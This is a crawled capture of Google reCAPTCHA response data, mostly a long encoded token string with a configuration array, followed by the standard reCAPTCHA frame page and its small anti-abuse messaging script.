xw5DDuMOswpfDq3YHS1kvGC52GcKiwqtCQXDDmcKRAMKHPiHCjQ/CnAfCh8Onw7vDuhXDscKVwpfCscOgVMOnOsOsOGPCgkwaa8Kcw6DDicKUwp/DqsKZw5Urwrs1w7zDgcKxWsK2w4rChlLCjsObZl/[base64]/[base64]/[base64]/Dsi4nB8K2wpfChcOkw54Nb8KjJ8OIwr/[base64]/H8OrJQTDlHB8eRtcTsKxw7ceBibDjzfCvSVtPlQ4ZjrDgMOLwo3CvnbCkAosdzFwwqI/DlM9wrXChMK5wqZcw5N0w7fDlcOkwrgow5gswoXDjRDClCXCg8KIwprDoz/[base64]/[base64]/T8KEw7I7w5fDs3PDnBzCigpiQXxIHcOiPWgkw7fClEIxIsOTw7dXaX3DmUNkw7MUw5ZJLAHDrTgOw4/DicKCwpRoEcKMw4czfDvDh3BeLW1bwqHCosOlclYaw6nDnMKNwrPCnsOhVcKrw6LDmMOEw44hw4nCmsOow54ZwrvCqcOzw5/[base64]/wp7CkjTDsC4Qw5nDpl7ChcOWUjU/wpJcw5tEwphTPMKGwoobJ8KxwpHCrMKnccK0UwEAw6jDj8KHPEIjKVnCncKfw5rCqx3DjQfCk8KeORDDjcKJw5TCrBE8WcOVwqAESXtOXMOhwr/[base64]/WXt2E8OswqBfH3RAUgl5w5dXwq0bImFSPcKrw4UMw7IZaUBID3tlKivCk8OUAH4WwoHCg8KuNsKGJVrDmSLCthUBajvDp8KBWsKiUMOawoPDmEHDjw5Qw7LDnxDClcK5woABTMOmw5lMwoIKwpfDssOHw6HDksKdF8OePQctCcKMLVwjf8Kfw5TCjjDCicO/wqTCjMONKinCsFQQccO+dQnCmMOiMsOtY3rCpsOGQ8OaIcKmwqfDvkEpwpgwwpfDtsO9wpBvSCbDm8O9w5w1F1JYw5dzV8OAbATDrcOFYF99w63ChEseFsOZe0/DucKNw5fCsS/ClkvCosOTw47CuG03ccOrL2jCqzfDlcKIw7srwpXCucOcw6tUGnHCnxYWwr9dDMOtUSpqfcKFw7hkW8Oxw6LDjMOsFAPCnsKbw6bDpT3Di8OHworDu8Oyw55pwr9CERsXw47DtVZ2UMOiwr7CjsK1ZcK7w4/[base64]/[base64]/DssO9w7YCDRpswqnDh1Uce1fClQYEwrpbwr/[base64]/DmArDoBzCjsKLb1gIwpvChBJQw6TDvsKcw78ew7RZN8Kuwr8aPsKWw7o/[base64]/Du8KIwrBscsOODGNqwrQVTSdLw7sSwovCi8Opw4VWD8KKUMOcJ8KZE3nCpkrDnwQgw4jCscO1QQg7AlnDgjFif0HClMObW0LDmBzDtlTCkE8Fw6ZAfCLClMO0T8Kmw5TCusO1w7rCg1B/LcKpXmHDk8KQw53CqgLCoSjCs8OlSMOnScKiw7RDw7zCix16OFN4w7xuw4hvP0l5fUNZw7EUw7lhw6XDm0EOW0HChsK1w4t9w44Dw4TCssK1wrfDhMK3FMOZSCAvwqZNwqAww50Lw5cdwo7ChTnCvXTCrMOdw686F017w7rDtcKFaMK1AGViwpMPNBlMb8OvfAU/RsOSGMOOw6XDu8KtAUnCpcKkfw1uFVZLw6/CpBjDs0bDv3I0ccOqdgnCiRBne8K1D8OLHsO2wrzCh8K2BFUsw53CpMOxw5EEfhFiXHTCqwFpw7jDnMKMUiHCrSRtShzDp0rCncKwIy8/LErDrR15w6I0w5vCn8OhwrDCpEnDu8K2U8Obw6rCqEcEwrnDsinDvGA3em/DkzA3wqM0FsObw7MOw68hwpM/w7Rjw5BpEcKtw4clw5XDuCAmHzLDisK1S8OiJcOlw6UxAMOYUAfCml03wpfCkQPDs11BwqYyw6U7NBcvKBHDjizDiMOwI8OFGTfDosKDw4dPCjgSw5PCnsKXfyrDo0Rmw6zDl8OFw4jCssKqb8K1UX0iSSRRwr8CwpxEwpNvwrbCjD/DpXnDh1Uuw4nDqAw+w5xHRWpxw4fDjgjDisKTLyBzOBXDiU/CrMO3L0zCnMKiw7hqJkFcwr4vCMKjLMKvw5B0w4J3EcOJZMKKwpECworCoFTCocO+wokvbcKAw7NeZlnCom9lZsOzUcORC8OeUcK6QUDDhx3DvFjDoFjDqizDvsOrw6VMwqROwrHChsKJw4XCiXB/[base64]/esObbhPCkjjCsHjCtMKHZ8OjwrlXX2Bcw6UOVUoIU8OySE0wwpzDtA5CwrNwT8KoMi4lAMOzw6bDqMOMwpLCncOxcMOHwoAkRMKaw5HDmsOywprDh08EWhnCsxkgwpHCsDrDghgSwrUxGMOawrnDqMOgw4fDlcORCnrDnywiw7/[base64]/DvB/CsHQ0Aisow6jCkMOzccOLw7NowpdQwpIuw5FZXcO8w4PDjsOxFAHDosK/wobClMOFbFPCr8KNwpzCu0zCk37Dk8OzSzgtXcK/w6dtw7jDlUPDuMOuA8OxUTPDnlLCmsKoG8OoLFIDw4gGfsOtwrIlEsOTKhcNwrzDisOowpRfwqo6UCTDgnI7wqnDrsKAw7PDiMKpw7cABxvDqMOfGmgUw47DrMKcDGwzN8OMw4zCswzDo8KYf1Qcw6rCpMK7BcK3Rl7CocKAw5HDjsK5wrbDlWw5wqRwZBQOw7ZpCxQ/DV7ClsOyH3/Ds0/CjRLCk8O1Fk/DhsKTdC7Dh2nCnUEFEsKSwpPDqEzCpEpiGUTDhE/DjcKuwoUPCnQAQsO1fsK4wp7Cm8OsKRbDnUTDmcOpFcORwq/Dj8KDQG/Dh03DggF2w77CsMOyGMKsTDR9ZGbClMKIAcOxb8K0NnHCksK3KcKSRSzDkibDp8O5Q8KlwqhwwovCisOTw6/[base64]/DpgRgwozCt8ONwo8RGmF4XMODSyLCuXgBwogEw4DCoX/ChCLDrsKEw5gVwr7Cp2jDlcKxwoTChn3DoMOOMMKpw5ZPaS/DssKnE2MgwrVPwpLCscKqw5DCpsOtR8Okw4JsbBfDrMOGe8KcY8OcVsO9wo/CiQvCucOGw5nCswY5BhY8wqATVSfCncKtBE1qF10Yw6xFw5rDlcO9ChHCksOoNErCtcOYw7XCqXDChsKWaMKvXsK3wqtPwqV6w7fDunjCj23CssOVw7J9QjJ8McKTw5/Du1zDnMOxG2zDsyYVwojClMKawqoawrDCgMO1wo3DtRLDrkQyckvCrxt+KsKvasKAwqA4YMKfTsOcLkQ5w5HCtMO/Rj/DlsKQw7oDb3DDtcOMw6xmw48PdcOKR8KwSgnClXF9NcKdw4nDkwlyfMOAMMOew7AfbMOsw68IOXwhwrA0WkDCncOYw4ZvWAbDvFdLeUnCuG5YKcOMwqzDogo/w6/ChcKqw6QKVcKXw4TDo8KxDcO2w6jDtQPDvSggbsKywr0Ow5Z9C8OywogVf8OJw6bCuFAJAz7CsnsmZykrw4bCiyXDmcK1w4jCoClKB8K6SzjCom7DkRbCkg/DuS/[base64]/Ci8KAwrYdMzUHAkh2S1bCgULDjcOrw67CscKuQMKrw79GKCfCtmV0TznDr1dQDMOSI8K3BxzComLDklXCsSnDpyfCucKMLHx9wq7DpsOtDzzCmMKjdsKOwohdwp3CiMOpwpPDtsKNw6fCsMOTS8KxVkbCrcOEUW9Ow5fDpzvDlcK4CMK4wrtDwpXCqsOXw6Alwq/[base64]/CtsKCa8O0esKywpXCo8OGU11zdTfCnV3DlcKdesKfHcKnDkvCvMKjb8O1VcKlNMOkw7vCkj7DoFwWUcODwq7CvzjDqS81wrrDhsO7w7bCusK/dWnCncKyw704w6bCmMKMw7jDslvCjcKfwpjDuUHCjsK1w7bCoELDmMKsMTbCgMKzw5LDslnDuFbDszgCwrRLLsO9LcOdwq3CnkTCi8O5w7gNYcKpwr3CsMKJcGYtwrfDol/Cq8KkwoR3wrI/[base64]/wpc4w7/Cm8O6fsOAU8K8w6PCicOLPWs2AG7CqsO8BsOxwqgjL8O3JmfCvMOZIcK/azzCk0zChMOQw7jDhUzCrsKlJ8OEw5fCmzs/[base64]/CmcOxbnVUwrAcwqpjWsKQccO2W8Oqf25KUMKoNWvDlcOWeMKcfAR8wqfDgsOpw6bDtsKiBzlYw5kJPUHDr0TDscOoDMKow7LDhDTDmcOBw5Z5w7k3wq1JwrkVwr/CpyJCw6kRQT98woHDicKgw7LCtcKnw4DDuMKEw4YASEo/Q8Kpw7IRY1FEDCNENkPDpsKJwosFKsKmw7s3ZcK0Xk3Cki/[base64]/d8OURyvCi8OXwohCCcK3w4HCrMOhWcKKw4h3w7Bsw5ZuwqPDgcKawrkhw5LDl0zDnG14w6bDqE/DqiY6cTXCoFnDisKJw57DrF3CqsKVw6PCnULDtsOhc8Oqw7vCssK2Ox9owqbCpcOuRl3Cn04pw4/CpDwgwqkTdEbDtAViw7ATGFnCq0vCu13DqXMwOmUkRcOsw5N7X8KuPSTCusONwo/Ct8KoS8OiRMOawr/CnD7Cm8OxTlADw7zDuXnChcKNHsOYR8O7w4bDiMKvLcK4w5/[base64]/DqcOvwo0hXxvDoFfCn2jDosOvw5HDhCbCnijDqcOuwo4nw4pzwpATwpfDo8KJwofCu21bw5VRSm/Dm8Khwr5uBk5YVTh+Dl/Cp8KvCBJDHQxoP8OvPMONUMK+eyzCvMOoBA7Dj8KEJsKdw4fDmhd3Cw0HwqcjQcOywrPClwM+MMK7egzCmsOMwr13w5gXDsOxITzDuDjCiAwKw4Eaw5rDuMK4w4rDhncbZAdrGsOoR8ORIcOywr3Dkz1lwonCvcOcXR08fcObYMOIwp/[base64]/w64tDcOZw7scwqzDtWvCkBwpeMO2w6Bswr1qX8K4w7/[base64]/DvsOQZkghwp1YajJswp/Ci2xHT8O9wq3CgmtMbVbCoE9ww5fCm0N/wqrCtMOXeAhnQU3DlRPDjk8fTwkFw7xmwpN5CcOBw6zDksKdYFJdwo5ee0nCnMOUwqxvwrknwqvDmkPDqMOuQgbCjzQvTsOqURDDpQQwZ8K/w5FCMHNAWcKsw4UIfMOfM8OBTydaSHjDvMOLPMOsMWPCocOIQhPCjxvDoD1Aw43DjFc1Z8OPwrjDjlspATU6w5fDrMO3ZBZtIMOXHsKgw7bCoG/Dm8OINcOQw7kDw4jCp8OCw7TDv1rDt3vDvMOHw5/[base64]/bi/[base64]/worDkMKYLcOJw7bCncKRQsKdJl/Cjw/Cmho4cMK3w5TDi8OBw4Bsw7EfKcKqw7ZpZDXDlCIeBMOWRcK9bw8Ow4Y2XMKofsKDwpfCjcK0wrJbTw3CmMOfwqLCvhfDgHfDmcOKD8K0wozDl3jDh03Cs27ClFogwrIxYMO4w7/CsMOaw4U8wo/DkMO5cwBQw5VzbcODW39/[base64]/[base64]/DoCnCqsKYwqoLX1XClV90RivCsV8Ow7nCmHZ8w4rCoMKDeEXClMOFw7rDsQ9ZCGgyw55bE03CnGNvw5XCisK1w5PDsgTCocO2ZnTDkXLDgFVwOlljw5AEZsOLFMKww7HCgRHDv2XDs09cdSMBwoIgA8KNwrRpw7EUcl1fBsKOVl/Cm8Ota0cKwqnDk2TComfChzzDiWZBSHgfw7MXw6zDjiHDuU3DtMOXwpUowr/CsRo0SwZlwoHCg1lVBxpCQ2TDjcO3wo4ZwrIIwpoYacOZCsKDw6w7w5YfY3fDmsO2w5B5wqPCkT8rwo0TU8K2w5/CgMKAZMK4FnrDoMKNw5jDgCV6WDIywop/HcK5N8KhdhjCuMOMw6/DqsOdB8OcL0QGGERBwqnCn34aw43DjUbCnk8dwoTCn8Ovw4vCkCTDv8K/[base64]/DiCMDwpJAw4DDgcOKHV9LdCTClsOywoDDhMOvDMOYR8OgNcK3eMKDJ8OPTQ3Cuw1FJsKowoXDgcKqwoXCmGIGAsKTwp7DicOwRlYiw5bDg8K/JQDCvGwfby3CgyIXacOdIwLDlwwwfEfCgcK9eADCtlkxwr9sXsOFWcKRw4/DkcOPwoFpwp3CmDzCtcOiwqXCn0AHw4rDocKIwrcTwp1rPcO3w5kHMMOZUlIywrHChsKXw6AZwo1nwrbDisKNX8ONP8OEPMKhLsKzw5kONC7Cj0rDgcO7wpoLUMO/O8KxJynCo8Kew44owpXCs0PDvyzCrsKbwo9Rw5AnH8KwwoLDicKEMcK3cMKqwrXDk35dw5pTYkJMw6sUwqg2wpkLFz4swr7CuRAya8OXwoEcw77CjFjCiyszc1DDgEXCjcKPwr9twqjClRfDqsO2woLCjsOTGD9Zwq/CocKhUcOew7fDrx/CnVHDjsKbw5HDlMK9M2HDsk/CpFHCgMKALcODOGZ4YB81worCpk1vw63DsMOYb8Ovw6zDimVawrh/[base64]/DjsKLeQvChcKGwo5Bw6Bzw6/Dp8KoXD1ZDMOndH3CmXVjLcKYCyjCgcKjwo5bXRnCrkLCnHjCrgjDmgEyw4x0wpTCr2bChShHTsOwYCMFw4nCtcKsFnjCmy/DpcO8w4QFwoM/w7gGZCLChiHCqsKHw5wjwrwkZCgVw44aZsOEc8OdPMOuwoRKwofDiBUDwovDmcKrRkPChsKkwqU1wqvCiMOqVsOvdF3DvSHCh2HDpDvCmjPDumxiwqlVwpnDmcOCwromwpEPYsONIwUHw53CgsOxw7nCoHdIw4BAw4XCqcOnwp0vaUfCqcOJWcOCw5QPw6nCj8O6KcK/LVdew5MdLnM5w4PDm2/[base64]/wqEMAsKowp5GVBXDpUvCo8OCwplVFMKCb8OEwqbCl8OfwrolH8KpbcODWcOcw4EqVMO1IScrS8OrKjTClMO/w4UZTsO8YyrCgMKEw5nCt8OQwp4iXBNjERVawqTCrXdkw78fTyLDmQ/[base64]/Ki4weyU6ScKyFsOXN8OcIljDpRPDvl8YwogKUG4zwpvDkMOWw6DCisKIJ1PDtChqwolVw7pNXcKgXnPDiHAUMcOtCsKrwqnCocOCcipHEsOSa0hAwojDrUIpOk5vT3ZLfW04UsK/VMKSwr0tLMOtEcOMNMOyXcKlL8OlZ8KpKMOzwrMSwpckFcOtw5RNFj0GFwFiIcKfPmxnPghMwqzDlMK8wpJYw4o/w6sewpAjaBZ/cmLDu8KXw7YcG0/DusOGccKYw4jDjMOwTMKeQwjDqUHCkgsTwrfDnMO7WifClsO8fMKHwooSw5fCrwMFwrlJCz0LwrvDhGHCtMObGsOZw4DCgMO/wr/ChjXDv8KybsO1wpJmwqPDrcKnw7bCisOxSMK6azp7FMOndiPDlhbCosKWN8Oow6LDn8OEallpwrfDmsORwqw5w7fCoTzDmsO0w4PDkMONw7/CqsOWw6JrHWFlNhnCoTQmwrkLwoBtV2xSIA/DhcOxw6jDpFjCvMOMalHChTPCi8KFB8K0JHPCicOlLsKOwqF5LXlfMMK/wpVYw6fCpDVawo/CgsKcOcK6wocAw78eE8KIKyvCicKcC8OMIGpBwrHCq8O+KcKTw6F6w5p1axBAw6jDuwwGB8KvH8KFekcrw4Yow4TCmcOWLMOrw6J7PcOxdcKRQyFiwrjCisKCH8KMF8KPCcO9ZMO6W8KfGkEQPcKCwocDw5bCgsKfw7hCLgTCmMO5w7/Csxd6Jh12wqrCn3slw5nDnmjDvMKCwp0dXifCm8K/[base64]/[base64]/CtcKgw6drwoLDvQh0wqXCrTjCvcKieAzChljCr8OTDsOjeDcZw6tXw5FJdjDCqCZcw5shw6tkWUYyWsOLO8OkcsKFOcKsw6pJw7zCs8OgUHrCkQEfwpAxFcO8wpPDgmE4ZivDpETDn2hlw6TCgCcsYcOfOTvCg2fCtTpVRAHDpsOPw6loccK0AsKSwo1/w6AGwos5KG9bwo3Dt8KVwq/CvXlDwpzDl08pNh0iGMOVwo/DtXrCrzY5wq/DqwcCYmMnG8OFK3PCgsKwwpLDn8KIRWzCoyZIOsOKwrFhVSnCl8Kkw5sKIEtvSsONw6rDpjDDk8OuwrEpUTvCmBliw61cw6cdCMK4G0HDnAfCq8OFwpQXwp1cCTHCqsKoZ2LCosODw6LDjsO5bzRjCsK+wp/DiWUVaUU4wqk2GnTDiF3CqQt/ScOFw5MHwqjCpnjDp3DCpTXDm2jClTDDj8KXVsKXIQ5Bw5MZNxN7w4AJw78WS8KpGwoIQwc6CB9Swq3Dl0DDgBzCk8OywrsvwoMIw53DhcKhw60qSMOowq/DosOMDArCgmrDvcKXwpA8w6okw5wqBErCuG9zw4UJaD/CkMOVBsOuB2DDqVA6YcKJwoIZYTobHsOTw5XCgCIxwovCjcKdw5XDh8OLFgRBRsKNwqLCu8OvbyDCisOTw4jClDLCvsOPwrHCo8Kew6hLPhPCu8KYWcOLYT/CpMK0worChigJwoLDiVABwqjChioLwq/CpMKDwr1ww587wqDDjsKARMK8wpbDtDJhw6A1wqhPw7LDnMKLw6g9w7ZHGcOmCgLDv1TDvcOkw54ew6kbwqcaw7ERbSxGF8KRNsOewpsgNEjCtDfDp8OoEHZqSMKYI1pAw54XwqrDn8OHw6XCs8KqV8KUZMOnC3bDqsKoK8Oxw5/Cg8OZIMOEwrXChHrDnH/DugvCsDQzeMKtGsO6WxzDkcKafV8Ew4LDpmDCtWFMwqvDrsKWw5YMwpjCmsOaTsK1FMKHEMOzwp0wFwvDunl5eRDCp8ORdBoQDsKdwoBPwpY6TMO0w7dKw71ZwrdDQ8OcAsKiw7g5eCZ5woxcwp7CssKtasOHcwHCmsO6w5txw53Cj8KCRcO1w5fDpMOIwrA9w6/CpsO/LBbDrDczw7DDgcOpXXxASsOHHFbCq8KBwr96w6DDk8ObwpsZwoTDuW14w7d3wp17wpZJdCbClzrDrGTCsA/CqsOQNBHCk0NOPcOZTiXDncOCwpUHX0JlYipRZ8O3wqXCqsO/MXfDoWAQFi4xfn/CqzxURAskQws6dMKLLR3DuMOoLcK/wozDksK/ejshU2TCs8OHesKiwq/Dq0PCo1jDs8ONw47CswNLCMK/[base64]/[base64]/[base64]/YsKcw5XDg8O6CQnCn8Kjw5IsREfChj7CuBoDEcKhWmsQwobCo0jCucKgMHfCggZyw59+w7bCoMKLwo/[base64]/DjBtcJsO/[base64]/FjZvwpsFw7Q5SgonUVp5QGQMVsK0O8O3IsKZwqbCgXbCp8OMw7dxRj1JeFvCqWx/[base64]/ThBOwqvCv3BNSxJ0AMKKwq3CrwsXwq8pw7Z9RxfDqm/DrsKpEsKEw4fDrcO7wobChsOnNgLDqcKvCWzDnsO2wo99w5PDicK6wrFnQMOPwptLw6ciwqXCj2Q3w401RsONw5pWJMOjw73DssOAw6YYw7vDkMKWRMOHw45ww7LDoDUiIsOawpEAw6PCs2DCqGrDqnM8wrhTY1zCiW7DjSgfwqTDnMOtSB04w5J9MlvCu8OJw5/CvzHDgTvDhBHCl8O3w6Vhw48Pw5vCgCnCpcKWZMKewoIIOWMTw4QFwogNSUxkPsOfwptmw7/DvxERw4PCvV7ChgjDvHFOwqPCn8KXw7zCgxw6woJCw7NsGsObwobCoMOcwoLCj8Kxc1slwqbCvMKpayjDjcO6w4k0w6DDv8KCw5BGbRTDr8KPJwfCqMKlwphBWht7w6xONMOZw5/CjMOTHlIhwpUQW8O6wrx3AS1Aw79+N03DtcKHVDLDmmEEfMONwqjCjsOYw4LDqsOXw6F0w6/Do8Kdwr5rwojDnsODwoXDosOvZkYxwprDk8O5wo/DqH8IADwzw7TDi8OnR2jDtlrCo8OtV0LDvsOVXMKmw7jCpMOzw7vDgcKOw5ggwpV/wp9ew4XDmFzCmXHDp3fDssKZwoDDtC51wptMacKnPcKBGsO1w4PDh8KpccKbwqB0LGhhJ8K8EcKSw7MEwqNaXsK6wpgrfTNGwo95BcKiwq8awobDjl1jPzjCv8Kzw7LCtsOCXm3DmcOKwqVowrQDwrVNIsOVbmh8P8ODZcKdB8OxBS/CnWcXw5zDmWYvw49IwrcKw47CuUogbMOYwpvDinUbw57ChXHCssK8DizDksOtKBh9VnE0L8KDwpPDunvCgMOIw53Do3/[base64]/Dk8KEBVDCnMKvw6A1CGnDsXzChsKfwqLDixIiwqXCjRzCo8O2wo4KwoU7wqvDmApEOsK9w63DqUoIOcOnU8KWCRDDpMKsaBXCtcKgwrAuwrkmYAbDgMOfw7AnFsOZw70EacO3FsOeHMKxfgpYw5VGwpkfw7bClHzDpx/DocOHwpXCssOiFsKNw7zCkC/Du8O+A8OhA0caPwIgZ8KGwr3CqF9aw7/[base64]/[base64]/Dvy7CrUtXworDgUMUVVbDjVATwqzDmXDCuTDDuMKKG0oPw7XDngjClwjDicKSw5vCtMOHw4xJwpFzGxzDkT4+w7zCrsOwOsKwwoLDg8K/wocDXMOAIMK8w7VPw6MeDEQfTA/[base64]/[base64]/Ct13Cv8K3AFMjw5FOFCnDq8ORTMOFw5/DvUjCtMKEw4kmZU87wp/CocOWwrEVw6PDk13CmAHDk0sVw6jDj8KGworDkcKPw6/Cvg0pw6EpfsKlK3DCpwXDpFMlwpMrPiQHCsKqwrVkPE8ST3XCsxnCpMKQZMKsSnzDsSYZw7NXw4jCgkxMwoATWATCi8K0woZaw53DvMOBTVtEwojDgsOAw55CN8Oew5J/w4HDgMOwwo0jw7x2w5fCgMONXV7DjgLCmcOvfAN6w49LbEzDmMKwC8KNw79nw61vw4rDvcK7wohrwofCpcOuw6nCrglWURTCpcK2wqXDqUBsw5gqwr/CvUhpwqzDoVXDpcKcw4tzw4nDrMOhwrMVI8OhAcO1wr7Dm8Kwwqs2Xn83w5Bkw47CgB/CpyAjUjwHFHPCrcKISsK9wopxFcKXY8KaSSl8dcO8HToFwodAw5Qee8OqcMO+wr7CvV7CvRZZHcK5wrbDkQcpUsKdIcOoWWg8w4HDu8OaH3jDpMKhw6gQRhHDq8Oiw7ttccO/di/[base64]/CncOFwoLCocKPwpbCojY2wrTCoknCnMKVw5Q9XRbDj8OmwpLCpcK4wrcbwonDsSIRan/[base64]/[base64]/[base64]/eRPCo8KQf8ORw4xGwpnCu8KpwrF4N8OoTMKXwrICwpjCmcK9aV7DosOgw6PDs1BcwoEle8OpwqJRAyjDmcKyJxtBw6TCmwVrw6vDtwvCny3ClkHClSN5w7zDvcOdwonDqcOEw74JU8OMUMOTVMK8ME7CqsOnIiRlwozDnGVtwq8kISFdH08Ew7rDlsO1wr/CvsKXwpJJw5c3eDE9wqhVdg/Ct8Onw47Ch8K+w7jDqyHDkkAuw7nCl8OVHcOUSSnDvXLDpVPCvcK1aysSbE3CrVrCqsKBw55qbgh2w7bChxBAYB3CgSHDmgIjCjrDgMKKXsO0DDJqwoZuIcK1w7wHcX0tXMOuw5XCuMONCQtJw4fDn8KnJQwmV8O8LcOEcCfCiEQvwpHDpMKCwpsbAjHDjMKqPcKdHH/CmirDksKvYDFgHDnCjcKfwq8xwqMBIsKresONwrnCkMOUZUdVwpxoc8OqLsK3w7TCgEIXNcK/wr9HGBojNcOFw4zCrEjDl8KMw4XDgsKzw5fCgcO/NsK9ZTMCX2nDqsK+w7MpIMOcwq7CoTLCnsOiw6/CuMKQw6DDlMKxw7bCjcKHwo0Mw55Pw6zCksKnWyvDtMKUCTpkw48mBCUfw5jCnlTDkGDDv8O6w68dVXjDtQ5tw4zCrn7DmMKwdcKpb8KvPRjCqcKDd1XDlFJxZ8OvTMOnw5MQw4VGIyF/[base64]/Dt8ORwqzDhXRzWcOnw6zDr8KfccOWWcOsSTk1w5BGw4fCqMKWw4jCgcOSD8ORw4Bewp5RGMKmwobCpQpjesOOQ8Ouwps7Vn3Dqk/Cul/CiRfDhsKDw5hGwrnDlcO2w7twOBfCuXnDtx9PwolaT3/DjXPCpcOiwpNbKFB1wpDCtMKnw5jCtsOaHjglw5c2woNTLyFMQ8Kgeh7Dv8OJw7PCusKkwr7ClcOEw7DClWXCnsO2HD3DvhFMI2F/wo3Ds8OsPMKMDsKFP0HDjcORwowpecO9F1tbCsKTZcOl\x22],null,[\x22conf\x22,null,\x226Ld_yMAoAAAAAFBE1rI2APm-qgZRjsB43fpI1d7Y\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,942],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZtZDzAxnOyhAZzPMRGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://vivalady.info:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22gI+O/5IWwncPYLtB8rD8TQEHJIZUF74TcT0bFuvvk/Y\\u003d\x22,1,0,null,1,1769126769930,0,0,[160],null,[15,177,215,203,61],\x22RC-wsNhOERZy45tew\x22,null,null,null,null,null,\x220dAFcWeA4KR_E8Zhf0scfbQITBXXBR1jDL53_TbxNgteFbmIWU3-nDe_imXSkiQgCP8TZQ45mogMp1ZYDT7otOVrmLm5ttYk0AKQ\x22,1769209570044]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -250
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="DsHl_7tRBCYhBrJgtg20YQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769123172421');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>